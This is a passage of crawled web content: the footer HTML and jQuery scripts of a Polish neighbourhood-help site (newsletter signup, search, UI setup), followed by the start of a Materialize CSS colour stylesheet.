                    <a href="/wyszukiwarka-grup?type=0">
                        Grupę osiedlową
                    </a>
                </li>
                <li>
                    <a href="/wyszukiwarka-grup?type=1">
                        Grupę towarzyską
                    </a>
                </li>
                <li>
                    <a href="/wyniki-wyszukiwania">
                        Wyszukiwarka ogłoszeń
                    </a>
                </li>
            </ul>
        </div>
        <div class="large-3 medium-6 small-12 columns special-input">
            <h5 class="header-front uppercase font-mont">
                Newsletter:
            </h5>
            <div class="spacer-line-left"></div>
            <div id="newsletterInfo" class="newsletter-confirm"></div>
            <div id="newsletterForm">
                <form method="POST" action="https://www.sasiadpomaga.pl/kategoria/slub-wesele-przyjecia/12" accept-charset="UTF-8" id="newsletter"><input name="_token" type="hidden" value="Dg8vAF1uYIUJiUVr6yR46yJAPft7MtCKUFHMWC0j">
                <input autocomplete="off" name="email" placeholder="wpisz adres e-mail" type="email">
                <input class="waves-effect waves-light btn-small width-100 btn-style" value="ZAPISZ SIĘ DO NEWSLETTERA"
                       type="submit">
                </form>
            </div>
            <script type="text/javascript">
                $("form#newsletter").submit(function (e) {
                    e.preventDefault();
                    if (validateEmail($("#newsletterForm input[name='email']").val())) {
                        $("#newsletterInfo").removeClass("newsletter-error");
                        $.ajax({
                            url: '/newsletter/dodaj',
                            type: 'POST',
                            data: $(this).serialize(),
                            success: function (data) {
                                if (data == 1) {
                                    $("#newsletterForm").hide();
                                    $("#newsletterInfo").html("Twój adres email został zapisany w naszej bazie.<br/>Wkrótce otrzymasz od nas pierwszy newsletter!");
                                } else {
                                    $("#newsletterInfo").addClass("newsletter-error");
                                    $("#newsletterInfo").html("Twój adres email jest już w naszej bazie");
                                }
                            },
                            error: function (result) {
                                $("#newsletterInfo").html("Nie mogliśmy zapisać Twojego adresu email");
                            }
                        });
                    } else {
                        $("#newsletterInfo").addClass("newsletter-error");
                        $("#newsletterInfo").html("Proszę podać prawidłowy adres email");
                    }
                });
            </script>
        </div>
    </div>
</div>
<div class="row-full padding-top-bottom-20 bg-grey color-white show-for-large-up">
    <div class="row show-for-medium-up">
        <div class="large-3 columns show-for-medium-up">
            &nbsp;
        </div>
        <div class="large-6 columns footer-special text-center">

            <a href="" target="_blank">
                <i class="fa fa-facebook" aria-hidden="true"></i>
            </a>
            <a href="" target="_blank">
                <i class="fa fa-twitter" aria-hidden="true"></i>
            </a>
            <a href="" target="_blank">
                <i class="fa fa-google-plus" aria-hidden="true"></i>
            </a>
            <a href="" target="_blank">
                <i class="fa fa-youtube" aria-hidden="true"></i>
            </a>

            &nbsp;
        </div>
        <div class="large-3 columns show-for-medium-up">
            &nbsp;
        </div>
    </div>
</div> 
    <script>
    $('#searchBasic').selectize({
        valueField: 'name',
        labelField: 'name',
        searchField: ['name', 'keywords'],
        maxOptions: 10,
        options: [],
        create: true,
        optgroups: [
            {value: 'product', label: 'Oferty'},
            {value: 'category', label: 'Kategorie'}
        ],
        optgroupField: 'class',
        optgroupOrder: ['product', 'category'],
        load: function (query, callback) {
            if (!query.length)
                return callback();
            $.ajax({
                url: '/simple-search',
                type: 'POST',
                dataType: 'json',
                data: {
                    maxresults: 10,
                    q: query,
                    _token: $("input[name='_token']").val()
                },
                error: function () {
                    callback();
                },
                success: function (res) {
                    callback(res.data);
                }
            });
        }
    });
</script>

<!--<script src="/js/app.js"></script>-->
<script src="/js/foundation/foundation.js"></script>
<script src="/js/foundation/foundation.topbar.js"></script>
<script src="/js/foundation/foundation.reveal.js"></script>
<script src="/js/foundation/foundation.tooltip.js"></script>
<script src="/js/foundation/foundation.tab.js"></script>
<script src="/js/foundation/foundation.offcanvas.js"></script>
<script src="/js/foundation/foundation.joyride.js"></script>
<script src="/js/foundation/foundation.dropdown.js"></script>
<script src="/extra/carousel/owl.carousel.min.js"></script>
<script src="/js/menu/jquery.menu-aim.js"></script> <!-- menu aim -->

<script src="/js/menu/main-mobile.js"></script>

<script type="text/javascript" src="/js/materialize.js"></script>
<script src="/js/action.js"></script>

<script type="text/javascript" src="/js/vendor/formatter/jquery.inputmask.bundle.js" charset="utf-8"></script>
<script src="/js/vendor/validation.js"></script>

<script>
    $(document).foundation();
    $(document).foundation({
        joyride: {
            expose: true,
            cookie_monster: true,
            cookie_name: 'ug_joyride',
            cookie_domain: true,
            cookie_expires: 0,
            template: {
                button: '<a href="#" class="button tiny button-radius-3 joyride-next-tip"></a>',
                prev_button: '<a href="#" class="button tiny button-radius-3 back-button joyride-prev-tip"></a>'
            }
        }
    }).foundation('joyride', 'start');

    $(document).ready(function(){
        $('.sidenav').sidenav();
        $(".dropdown-trigger").dropdown();
        $('.collapsible').collapsible();
        $('.datepicker').datepicker(
            {
                "format": "yyyy-mm-dd",
                maxYear: new Date().getFullYear(),
                maxMonth: new Date().getMonth(),
                yearRange: 100,
                maxDate: new Date(),
            }
        );
        $('.tabs').tabs({"swipeable": true, "duration": 1000});
    });
</script>
 
</body>
</html>


















--- FILE ---
content_type: text/css
request_url: https://www.sasiadpomaga.pl/css/materialize.css
body_size: 24791
content:
/*!
 * Materialize v1.0.0-beta (http://materializecss.com)
 * Copyright 2014-2017 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
.materialize-red {
    background-color: #e51c23 !important;
}

.materialize-red-text {
    color: #e51c23 !important;
}

.materialize-red.lighten-5 {
    background-color: #fdeaeb !important;
}

.materialize-red-text.text-lighten-5 {
    color: #fdeaeb !important;
}

.materialize-red.lighten-4 {
    background-color: #f8c1c3 !important;
}

.materialize-red-text.text-lighten-4 {
    color: #f8c1c3 !important;
}

.materialize-red.lighten-3 {
    background-color: #f3989b !important;
}

.materialize-red-text.text-lighten-3 {
    color: #f3989b !important;
}

.materialize-red.lighten-2 {
    background-color: #ee6e73 !important;
}

.materialize-red-text.text-lighten-2 {
    color: #ee6e73 !important;
}

.materialize-red.lighten-1 {
    background-color: #ea454b !important;
}

.materialize-red-text.text-lighten-1 {
    color: #ea454b !important;
}

.materialize-red.darken-1 {
    background-color: #d0181e !important;
}

.materialize-red-text.text-darken-1 {
    color: #d0181e !important;
}

.materialize-red.darken-2 {
    background-color: #b9151b !important;
}

.materialize-red-text.text-darken-2 {
    color: #b9151b !important;
}

.materialize-red.darken-3 {
    background-color: #a21318 !important;
}

.materialize-red-text.text-darken-3 {
    color: #a21318 !important;
}

.materialize-red.darken-4 {
    background-color: #8b1014 !important;
}

.materialize-red-text.text-darken-4 {
    color: #8b1014 !important;
}

/*.red {*/
/*background-color: #F44336 !important;*/
/*}*/

/*.red-text {*/
/*color: #F44336 !important;*/
/*}*/

/*.red.lighten-5 {*/
/*background-color: #FFEBEE !important;*/
/*}*/

/*.red-text.text-lighten-5 {*/
/*color: #FFEBEE !important;*/
/*}*/

/*.red.lighten-4 {*/
/*background-color: #FFCDD2 !important;*/
/*}*/

/*.red-text.text-lighten-4 {*/
/*color: #FFCDD2 !important;*/
/*}*/

/*.red.lighten-3 {*/
/*background-color: #EF9A9A !important;*/
/*}*/

/*.red-text.text-lighten-3 {*/
/*color: #EF9A9A !important;*/
/*}*/

/*.red.lighten-2 {*/
/*background-color: #E57373 !important;*/
/*}*/

/*.red-text.text-lighten-2 {*/
/*color: #E57373 !important;*/
/*}*/

/*.red.lighten-1 {*/
/*background-color: #EF5350 !important;*/
/*}*/

/*.red-text.text-lighten-1 {*/
/*color: #EF5350 !important;*/
/*}*/

/*.red.darken-1 {*/
/*background-color: #E53935 !important;*/
/*}*/

/*.red-text.text-darken-1 {*/
/*color: #E53935 !important;*/
/*}*/

/*.red.darken-2 {*/
/*background-color: #D32F2F !important;*/
/*}*/

/*.red-text.text-darken-2 {*/
/*color: #D32F2F !important;*/
/*}*/

/*.red.darken-3 {*/
/*background-color: #C62828 !important;*/
/*}*/

/*.red-text.text-darken-3 {*/
/*color: #C62828 !important;*/
/*}*/

/*.red.darken-4 {*/
/*background-color: #B71C1C !important;*/
/*}*/

/*.red-text.text-darken-4 {*/
/*color: #B71C1C !important;*/
/*}*/

/*.red.accent-1 {*/
/*background-color: #FF8A80 !important;*/
/*}*/

/*.red-text.text-accent-1 {*/
/*color: #FF8A80 !important;*/
/*}*/

/*.red.accent-2 {*/
/*background-color: #FF5252 !important;*/
/*}*/

/*.red-text.text-accent-2 {*/
/*color: #FF5252 !important;*/
/*}*/

/*.red.accent-3 {*/
/*background-color: #FF1744 !important;*/
/*}*/

/*.red-text.text-accent-3 {*/
/*color: #FF1744 !important;*/
/*}*/

/*.red.accent-4 {*/
/*background-color: #D50000 !important;*/
/*}*/

/*.red-text.text-accent-4 {*/
/*color: #D50000 !important;*/
/*}*/

/*.pink {*/
/*background-color: #e91e63 !important;*/
/*}*/

/*.pink-text {*/
/*color: #e91e63 !important;*/
/*}*/

/*.pink.lighten-5 {*/
/*background-color: #fce4ec !important;*/
/*}*/

/*.pink-text.text-lighten-5 {*/
/*color: #fce4ec !important;*/
/*}*/

/*.pink.lighten-4 {*/
/*background-color: #f8bbd0 !important;*/
/*}*/

/*.pink-text.text-lighten-4 {*/
/*color: #f8bbd0 !important;*/
/*}*/

/*.pink.lighten-3 {*/
/*background-color: #f48fb1 !important;*/
/*}*/

/*.pink-text.text-lighten-3 {*/
/*color: #f48fb1 !important;*/
/*}*/

/*.pink.lighten-2 {*/
/*background-color: #f06292 !important;*/
/*}*/

/*.pink-text.text-lighten-2 {*/
/*color: #f06292 !important;*/
/*}*/

/*.pink.lighten-1 {*/
/*background-color: #ec407a !important;*/
/*}*/

/*.pink-text.text-lighten-1 {*/
/*color: #ec407a !important;*/
/*}*/

/*.pink.darken-1 {*/
/*background-color: #d81b60 !important;*/
/*}*/

/*.pink-text.text-darken-1 {*/
/*color: #d81b60 !important;*/
/*}*/

/*.pink.darken-2 {*/
/*background-color: #c2185b !important;*/
/*}*/

/*.pink-text.text-darken-2 {*/
/*color: #c2185b !important;*/
/*}*/

/*.pink.darken-3 {*/
/*background-color: #ad1457 !important;*/
/*}*/

/*.pink-text.text-darken-3 {*/
/*color: #ad1457 !important;*/
/*}*/

/*.pink.darken-4 {*/
/*background-color: #880e4f !important;*/
/*}*/

/*.pink-text.text-darken-4 {*/
/*color: #880e4f !important;*/
/*}*/

/*.pink.accent-1 {*/
/*background-color: #ff80ab !important;*/
/*}*/

/*.pink-text.text-accent-1 {*/
/*color: #ff80ab !important;*/
/*}*/

/*.pink.accent-2 {*/
/*background-color: #ff4081 !important;*/
/*}*/

/*.pink-text.text-accent-2 {*/
/*color: #ff4081 !important;*/
/*}*/

/*.pink.accent-3 {*/
/*background-color: #f50057 !important;*/
/*}*/

/*.pink-text.text-accent-3 {*/
/*color: #f50057 !important;*/
/*}*/

/*.pink.accent-4 {*/
/*background-color: #c51162 !important;*/
/*}*/

/*.pink-text.text-accent-4 {*/
/*color: #c51162 !important;*/
/*}*/

/*.purple {*/
/*background-color: #9c27b0 !important;*/
/*}*/

/*.purple-text {*/
/*color: #9c27b0 !important;*/
/*}*/

/*.purple.lighten-5 {*/
/*background-color: #f3e5f5 !important;*/
/*}*/

/*.purple-text.text-lighten-5 {*/
/*color: #f3e5f5 !important;*/
/*}*/

/*.purple.lighten-4 {*/
/*background-color: #e1bee7 !important;*/
/*}*/

/*.purple-text.text-lighten-4 {*/
/*color: #e1bee7 !important;*/
/*}*/

/*.purple.lighten-3 {*/
/*background-color: #ce93d8 !important;*/
/*}*/

/*.purple-text.text-lighten-3 {*/
/*color: #ce93d8 !important;*/
/*}*/

/*.purple.lighten-2 {*/
/*background-color: #ba68c8 !important;*/
/*}*/

/*.purple-text.text-lighten-2 {*/
/*color: #ba68c8 !important;*/
/*}*/

/*.purple.lighten-1 {*/
/*background-color: #ab47bc !important;*/
/*}*/

/*.purple-text.text-lighten-1 {*/
/*color: #ab47bc !important;*/
/*}*/

/*.purple.darken-1 {*/
/*background-color: #8e24aa !important;*/
/*}*/

/*.purple-text.text-darken-1 {*/
/*color: #8e24aa !important;*/
/*}*/

/*.purple.darken-2 {*/
/*background-color: #7b1fa2 !important;*/
/*}*/

/*.purple-text.text-darken-2 {*/
/*color: #7b1fa2 !important;*/
/*}*/

/*.purple.darken-3 {*/
/*background-color: #6a1b9a !important;*/
/*}*/

/*.purple-text.text-darken-3 {*/
/*color: #6a1b9a !important;*/
/*}*/

/*.purple.darken-4 {*/
/*background-color: #4a148c !important;*/
/*}*/

/*.purple-text.text-darken-4 {*/
/*color: #4a148c !important;*/
/*}*/

/*.purple.accent-1 {*/
/*background-color: #ea80fc !important;*/
/*}*/

/*.purple-text.text-accent-1 {*/
/*color: #ea80fc !important;*/
/*}*/

/*.purple.accent-2 {*/
/*background-color: #e040fb !important;*/
/*}*/

/*.purple-text.text-accent-2 {*/
/*color: #e040fb !important;*/
/*}*/

/*.purple.accent-3 {*/
/*background-color: #d500f9 !important;*/
/*}*/

/*.purple-text.text-accent-3 {*/
/*color: #d500f9 !important;*/
/*}*/

/*.purple.accent-4 {*/
/*background-color: #aa00ff !important;*/
/*}*/

/*.purple-text.text-accent-4 {*/
/*color: #aa00ff !important;*/
/*}*/

/*.deep-purple {*/
/*background-color: #673ab7 !important;*/
/*}*/

/*.deep-purple-text {*/
/*color: #673ab7 !important;*/
/*}*/

/*.deep-purple.lighten-5 {*/
/*background-color: #ede7f6 !important;*/
/*}*/

/*.deep-purple-text.text-lighten-5 {*/
/*color: #ede7f6 !important;*/
/*}*/

/*.deep-purple.lighten-4 {*/
/*background-color: #d1c4e9 !important;*/
/*}*/

/*.deep-purple-text.text-lighten-4 {*/
/*color: #d1c4e9 !important;*/
/*}*/

/*.deep-purple.lighten-3 {*/
/*background-color: #b39ddb !important;*/
/*}*/

/*.deep-purple-text.text-lighten-3 {*/
/*color: #b39ddb !important;*/
/*}*/

/*.deep-purple.lighten-2 {*/
/*background-color: #9575cd !important;*/
/*}*/

/*.deep-purple-text.text-lighten-2 {*/
/*color: #9575cd !important;*/
/*}*/

/*.deep-purple.lighten-1 {*/
/*background-color: #7e57c2 !important;*/
/*}*/

/*.deep-purple-text.text-lighten-1 {*/
/*color: #7e57c2 !important;*/
/*}*/

/*.deep-purple.darken-1 {*/
/*background-color: #5e35b1 !important;*/
/*}*/

/*.deep-purple-text.text-darken-1 {*/
/*color: #5e35b1 !important;*/
/*}*/

/*.deep-purple.darken-2 {*/
/*background-color: #512da8 !important;*/
/*}*/

/*.deep-purple-text.text-darken-2 {*/
/*color: #512da8 !important;*/
/*}*/

/*.deep-purple.darken-3 {*/
/*background-color: #4527a0 !important;*/
/*}*/

/*.deep-purple-text.text-darken-3 {*/
/*color: #4527a0 !important;*/
/*}*/

/*.deep-purple.darken-4 {*/
/*background-color: #311b92 !important;*/
/*}*/

/*.deep-purple-text.text-darken-4 {*/
/*color: #311b92 !important;*/
/*}*/

/*.deep-purple.accent-1 {*/
/*background-color: #b388ff !important;*/
/*}*/

/*.deep-purple-text.text-accent-1 {*/
/*color: #b388ff !important;*/
/*}*/

/*.deep-purple.accent-2 {*/
/*background-color: #7c4dff !important;*/
/*}*/

/*.deep-purple-text.text-accent-2 {*/
/*color: #7c4dff !important;*/
/*}*/

/*.deep-purple.accent-3 {*/
/*background-color: #651fff !important;*/
/*}*/

/*.deep-purple-text.text-accent-3 {*/
/*color: #651fff !important;*/
/*}*/

/*.deep-purple.accent-4 {*/
/*background-color: #6200ea !important;*/
/*}*/

/*.deep-purple-text.text-accent-4 {*/
/*color: #6200ea !important;*/
/*}*/

/*.indigo {*/
/*background-color: #3f51b5 !important;*/
/*}*/

/*.indigo-text {*/
/*color: #3f51b5 !important;*/
/*}*/

/*.indigo.lighten-5 {*/
/*background-color: #e8eaf6 !important;*/
/*}*/

/*.indigo-text.text-lighten-5 {*/
/*color: #e8eaf6 !important;*/
/*}*/

/*.indigo.lighten-4 {*/
/*background-color: #c5cae9 !important;*/
/*}*/

/*.indigo-text.text-lighten-4 {*/
/*color: #c5cae9 !important;*/
/*}*/

/*.indigo.lighten-3 {*/
/*background-color: #9fa8da !important;*/
/*}*/

/*.indigo-text.text-lighten-3 {*/
/*color: #9fa8da !important;*/
/*}*/

/*.indigo.lighten-2 {*/
/*background-color: #7986cb !important;*/
/*}*/

/*.indigo-text.text-lighten-2 {*/
/*color: #7986cb !important;*/
/*}*/

/*.indigo.lighten-1 {*/
/*background-color: #5c6bc0 !important;*/
/*}*/

/*.indigo-text.text-lighten-1 {*/
/*color: #5c6bc0 !important;*/
/*}*/

/*.indigo.darken-1 {*/
/*background-color: #3949ab !important;*/
/*}*/

/*.indigo-text.text-darken-1 {*/
/*color: #3949ab !important;*/
/*}*/

/*.indigo.darken-2 {*/
/*background-color: #303f9f !important;*/
/*}*/

/*.indigo-text.text-darken-2 {*/
/*color: #303f9f !important;*/
/*}*/

/*.indigo.darken-3 {*/
/*background-color: #283593 !important;*/
/*}*/

/*.indigo-text.text-darken-3 {*/
/*color: #283593 !important;*/
/*}*/

/*.indigo.darken-4 {*/
/*background-color: #1a237e !important;*/
/*}*/

/*.indigo-text.text-darken-4 {*/
/*color: #1a237e !important;*/
/*}*/

/*.indigo.accent-1 {*/
/*background-color: #8c9eff !important;*/
/*}*/

/*.indigo-text.text-accent-1 {*/
/*color: #8c9eff !important;*/
/*}*/

/*.indigo.accent-2 {*/
/*background-color: #536dfe !important;*/
/*}*/

/*.indigo-text.text-accent-2 {*/
/*color: #536dfe !important;*/
/*}*/

/*.indigo.accent-3 {*/
/*background-color: #3d5afe !important;*/
/*}*/

/*.indigo-text.text-accent-3 {*/
/*color: #3d5afe !important;*/
/*}*/

/*.indigo.accent-4 {*/
/*background-color: #304ffe !important;*/
/*}*/

/*.indigo-text.text-accent-4 {*/
/*color: #304ffe !important;*/
/*}*/

/*.blue {*/
/*background-color: #2196F3 !important;*/
/*}*/

/*.blue-text {*/
/*color: #2196F3 !important;*/
/*}*/

/*.blue.lighten-5 {*/
/*background-color: #E3F2FD !important;*/
/*}*/

/*.blue-text.text-lighten-5 {*/
/*color: #E3F2FD !important;*/
/*}*/

/*.blue.lighten-4 {*/
/*background-color: #BBDEFB !important;*/
/*}*/

/*.blue-text.text-lighten-4 {*/
/*color: #BBDEFB !important;*/
/*}*/

/*.blue.lighten-3 {*/
/*background-color: #90CAF9 !important;*/
/*}*/

/*.blue-text.text-lighten-3 {*/
/*color: #90CAF9 !important;*/
/*}*/

/*.blue.lighten-2 {*/
/*background-color: #64B5F6 !important;*/
/*}*/

/*.blue-text.text-lighten-2 {*/
/*color: #64B5F6 !important;*/
/*}*/

/*.blue.lighten-1 {*/
/*background-color: #42A5F5 !important;*/
/*}*/

/*.blue-text.text-lighten-1 {*/
/*color: #42A5F5 !important;*/
/*}*/

/*.blue.darken-1 {*/
/*background-color: #1E88E5 !important;*/
/*}*/

/*.blue-text.text-darken-1 {*/
/*color: #1E88E5 !important;*/
/*}*/

/*.blue.darken-2 {*/
/*background-color: #1976D2 !important;*/
/*}*/

/*.blue-text.text-darken-2 {*/
/*color: #1976D2 !important;*/
/*}*/

/*.blue.darken-3 {*/
/*background-color: #1565C0 !important;*/
/*}*/

/*.blue-text.text-darken-3 {*/
/*color: #1565C0 !important;*/
/*}*/

/*.blue.darken-4 {*/
/*background-color: #0D47A1 !important;*/
/*}*/

/*.blue-text.text-darken-4 {*/
/*color: #0D47A1 !important;*/
/*}*/

/*.blue.accent-1 {*/
/*background-color: #82B1FF !important;*/
/*}*/

/*.blue-text.text-accent-1 {*/
/*color: #82B1FF !important;*/
/*}*/

/*.blue.accent-2 {*/
/*background-color: #448AFF !important;*/
/*}*/

/*.blue-text.text-accent-2 {*/
/*color: #448AFF !important;*/
/*}*/

/*.blue.accent-3 {*/
/*background-color: #2979FF !important;*/
/*}*/

/*.blue-text.text-accent-3 {*/
/*color: #2979FF !important;*/
/*}*/

/*.blue.accent-4 {*/
/*background-color: #2962FF !important;*/
/*}*/

/*.blue-text.text-accent-4 {*/
/*color: #2962FF !important;*/
/*}*/

/*.light-blue {*/
/*background-color: #03a9f4 !important;*/
/*}*/

/*.light-blue-text {*/
/*color: #03a9f4 !important;*/
/*}*/

/*.light-blue.lighten-5 {*/
/*background-color: #e1f5fe !important;*/
/*}*/

/*.light-blue-text.text-lighten-5 {*/
/*color: #e1f5fe !important;*/
/*}*/

/*.light-blue.lighten-4 {*/
/*background-color: #b3e5fc !important;*/
/*}*/

/*.light-blue-text.text-lighten-4 {*/
/*color: #b3e5fc !important;*/
/*}*/

/*.light-blue.lighten-3 {*/
/*background-color: #81d4fa !important;*/
/*}*/

/*.light-blue-text.text-lighten-3 {*/
/*color: #81d4fa !important;*/
/*}*/

/*.light-blue.lighten-2 {*/
/*background-color: #4fc3f7 !important;*/
/*}*/

/*.light-blue-text.text-lighten-2 {*/
/*color: #4fc3f7 !important;*/
/*}*/

/*.light-blue.lighten-1 {*/
/*background-color: #29b6f6 !important;*/
/*}*/

/*.light-blue-text.text-lighten-1 {*/
/*color: #29b6f6 !important;*/
/*}*/

/*.light-blue.darken-1 {*/
/*background-color: #039be5 !important;*/
/*}*/

/*.light-blue-text.text-darken-1 {*/
/*color: #039be5 !important;*/
/*}*/

/*.light-blue.darken-2 {*/
/*background-color: #0288d1 !important;*/
/*}*/

/*.light-blue-text.text-darken-2 {*/
/*color: #0288d1 !important;*/
/*}*/

/*.light-blue.darken-3 {*/
/*background-color: #0277bd !important;*/
/*}*/

/*.light-blue-text.text-darken-3 {*/
/*color: #0277bd !important;*/
/*}*/

/*.light-blue.darken-4 {*/
/*background-color: #01579b !important;*/
/*}*/

/*.light-blue-text.text-darken-4 {*/
/*color: #01579b !important;*/
/*}*/

/*.light-blue.accent-1 {*/
/*background-color: #80d8ff !important;*/
/*}*/

/*.light-blue-text.text-accent-1 {*/
/*color: #80d8ff !important;*/
/*}*/

/*.light-blue.accent-2 {*/
/*background-color: #40c4ff !important;*/
/*}*/

/*.light-blue-text.text-accent-2 {*/
/*color: #40c4ff !important;*/
/*}*/

/*.light-blue.accent-3 {*/
/*background-color: #00b0ff !important;*/
/*}*/

/*.light-blue-text.text-accent-3 {*/
/*color: #00b0ff !important;*/
/*}*/

/*.light-blue.accent-4 {*/
/*background-color: #0091ea !important;*/
/*}*/

/*.light-blue-text.text-accent-4 {*/
/*color: #0091ea !important;*/
/*}*/

/*.cyan {*/
/*background-color: #00bcd4 !important;*/
/*}*/

/*.cyan-text {*/
/*color: #00bcd4 !important;*/
/*}*/

/*.cyan.lighten-5 {*/
/*background-color: #e0f7fa !important;*/
/*}*/

/*.cyan-text.text-lighten-5 {*/
/*color: #e0f7fa !important;*/
/*}*/

/*.cyan.lighten-4 {*/
/*background-color: #b2ebf2 !important;*/
/*}*/

/*.cyan-text.text-lighten-4 {*/
/*color: #b2ebf2 !important;*/
/*}*/

/*.cyan.lighten-3 {*/
/*background-color: #80deea !important;*/
/*}*/

/*.cyan-text.text-lighten-3 {*/
/*color: #80deea !important;*/
/*}*/

/*.cyan.lighten-2 {*/
/*background-color: #4dd0e1 !important;*/
/*}*/

/*.cyan-text.text-lighten-2 {*/
/*color: #4dd0e1 !important;*/
/*}*/

/*.cyan.lighten-1 {*/
/*background-color: #26c6da !important;*/
/*}*/

/*.cyan-text.text-lighten-1 {*/
/*color: #26c6da !important;*/
/*}*/

/*.cyan.darken-1 {*/
/*background-color: #00acc1 !important;*/
/*}*/

/*.cyan-text.text-darken-1 {*/
/*color: #00acc1 !important;*/
/*}*/

/*.cyan.darken-2 {*/
/*background-color: #0097a7 !important;*/
/*}*/

/*.cyan-text.text-darken-2 {*/
/*color: #0097a7 !important;*/
/*}*/

/*.cyan.darken-3 {*/
/*background-color: #00838f !important;*/
/*}*/

/*.cyan-text.text-darken-3 {*/
/*color: #00838f !important;*/
/*}*/

/*.cyan.darken-4 {*/
/*background-color: #006064 !important;*/
/*}*/

/*.cyan-text.text-darken-4 {*/
/*color: #006064 !important;*/
/*}*/

/*.cyan.accent-1 {*/
/*background-color: #84ffff !important;*/
/*}*/

/*.cyan-text.text-accent-1 {*/
/*color: #84ffff !important;*/
/*}*/

/*.cyan.accent-2 {*/
/*background-color: #18ffff !important;*/
/*}*/

/*.cyan-text.text-accent-2 {*/
/*color: #18ffff !important;*/
/*}*/

/*.cyan.accent-3 {*/
/*background-color: #00e5ff !important;*/
/*}*/

/*.cyan-text.text-accent-3 {*/
/*color: #00e5ff !important;*/
/*}*/

/*.cyan.accent-4 {*/
/*background-color: #00b8d4 !important;*/
/*}*/

/*.cyan-text.text-accent-4 {*/
/*color: #00b8d4 !important;*/
/*}*/

/*.teal {*/
/*background-color: #009688 !important;*/
/*}*/

/*.teal-text {*/
/*color: #009688 !important;*/
/*}*/

/*.teal.lighten-5 {*/
/*background-color: #e0f2f1 !important;*/
/*}*/

/*.teal-text.text-lighten-5 {*/
/*color: #e0f2f1 !important;*/
/*}*/

/*.teal.lighten-4 {*/
/*background-color: #b2dfdb !important;*/
/*}*/

/*.teal-text.text-lighten-4 {*/
/*color: #b2dfdb !important;*/
/*}*/

/*.teal.lighten-3 {*/
/*background-color: #80cbc4 !important;*/
/*}*/

/*.teal-text.text-lighten-3 {*/
/*color: #80cbc4 !important;*/
/*}*/

/*.teal.lighten-2 {*/
/*background-color: #4db6ac !important;*/
/*}*/

/*.teal-text.text-lighten-2 {*/
/*color: #4db6ac !important;*/
/*}*/

/*.teal.lighten-1 {*/
/*background-color: #2196f3 !important;*/
/*}*/

/*.teal-text.text-lighten-1 {*/
/*color: #2196f3 !important;*/
/*}*/

/*.teal.darken-1 {*/
/*background-color: #00897b !important;*/
/*}*/

/*.teal-text.text-darken-1 {*/
/*color: #00897b !important;*/
/*}*/

/*.teal.darken-2 {*/
/*background-color: #00796b !important;*/
/*}*/

/*.teal-text.text-darken-2 {*/
/*color: #00796b !important;*/
/*}*/

/*.teal.darken-3 {*/
/*background-color: #00695c !important;*/
/*}*/

/*.teal-text.text-darken-3 {*/
/*color: #00695c !important;*/
/*}*/

/*.teal.darken-4 {*/
/*background-color: #004d40 !important;*/
/*}*/

/*.teal-text.text-darken-4 {*/
/*color: #004d40 !important;*/
/*}*/

/*.teal.accent-1 {*/
/*background-color: #a7ffeb !important;*/
/*}*/

/*.teal-text.text-accent-1 {*/
/*color: #a7ffeb !important;*/
/*}*/

/*.teal.accent-2 {*/
/*background-color: #64ffda !important;*/
/*}*/

/*.teal-text.text-accent-2 {*/
/*color: #64ffda !important;*/
/*}*/

/*.teal.accent-3 {*/
/*background-color: #1de9b6 !important;*/
/*}*/

/*.teal-text.text-accent-3 {*/
/*color: #1de9b6 !important;*/
/*}*/

/*.teal.accent-4 {*/
/*background-color: #00bfa5 !important;*/
/*}*/

/*.teal-text.text-accent-4 {*/
/*color: #00bfa5 !important;*/
/*}*/

/*.green {*/
/*background-color: #4CAF50 !important;*/
/*}*/

/*.green-text {*/
/*color: #4CAF50 !important;*/
/*}*/

/*.green.lighten-5 {*/
/*background-color: #E8F5E9 !important;*/
/*}*/

/*.green-text.text-lighten-5 {*/
/*color: #E8F5E9 !important;*/
/*}*/

/*.green.lighten-4 {*/
/*background-color: #C8E6C9 !important;*/
/*}*/

/*.green-text.text-lighten-4 {*/
/*color: #C8E6C9 !important;*/
/*}*/

/*.green.lighten-3 {*/
/*background-color: #A5D6A7 !important;*/
/*}*/

/*.green-text.text-lighten-3 {*/
/*color: #A5D6A7 !important;*/
/*}*/

/*.green.lighten-2 {*/
/*background-color: #81C784 !important;*/
/*}*/

/*.green-text.text-lighten-2 {*/
/*color: #81C784 !important;*/
/*}*/

/*.green.lighten-1 {*/
/*background-color: #66BB6A !important;*/
/*}*/

/*.green-text.text-lighten-1 {*/
/*color: #66BB6A !important;*/
/*}*/

/*.green.darken-1 {*/
/*background-color: #43A047 !important;*/
/*}*/

/*.green-text.text-darken-1 {*/
/*color: #43A047 !important;*/
/*}*/

/*.green.darken-2 {*/
/*background-color: #388E3C !important;*/
/*}*/

/*.green-text.text-darken-2 {*/
/*color: #388E3C !important;*/
/*}*/

/*.green.darken-3 {*/
/*background-color: #2E7D32 !important;*/
/*}*/

/*.green-text.text-darken-3 {*/
/*color: #2E7D32 !important;*/
/*}*/

/*.green.darken-4 {*/
/*background-color: #1B5E20 !important;*/
/*}*/

/*.green-text.text-darken-4 {*/
/*color: #1B5E20 !important;*/
/*}*/

/*.green.accent-1 {*/
/*background-color: #B9F6CA !important;*/
/*}*/

/*.green-text.text-accent-1 {*/
/*color: #B9F6CA !important;*/
/*}*/

/*.green.accent-2 {*/
/*background-color: #69F0AE !important;*/
/*}*/

/*.green-text.text-accent-2 {*/
/*color: #69F0AE !important;*/
/*}*/

/*.green.accent-3 {*/
/*background-color: #00E676 !important;*/
/*}*/

/*.green-text.text-accent-3 {*/
/*color: #00E676 !important;*/
/*}*/

/*.green.accent-4 {*/
/*background-color: #00C853 !important;*/
/*}*/

/*.green-text.text-accent-4 {*/
/*color: #00C853 !important;*/
/*}*/

/*.light-green {*/
/*background-color: #8bc34a !important;*/
/*}*/

/*.light-green-text {*/
/*color: #8bc34a !important;*/
/*}*/

/*.light-green.lighten-5 {*/
/*background-color: #f1f8e9 !important;*/
/*}*/

/*.light-green-text.text-lighten-5 {*/
/*color: #f1f8e9 !important;*/
/*}*/

/*.light-green.lighten-4 {*/
/*background-color: #dcedc8 !important;*/
/*}*/

/*.light-green-text.text-lighten-4 {*/
/*color: #dcedc8 !important;*/
/*}*/

/*.light-green.lighten-3 {*/
/*background-color: #c5e1a5 !important;*/
/*}*/

/*.light-green-text.text-lighten-3 {*/
/*color: #c5e1a5 !important;*/
/*}*/

/*.light-green.lighten-2 {*/
/*background-color: #aed581 !important;*/
/*}*/

/*.light-green-text.text-lighten-2 {*/
/*color: #aed581 !important;*/
/*}*/

/*.light-green.lighten-1 {*/
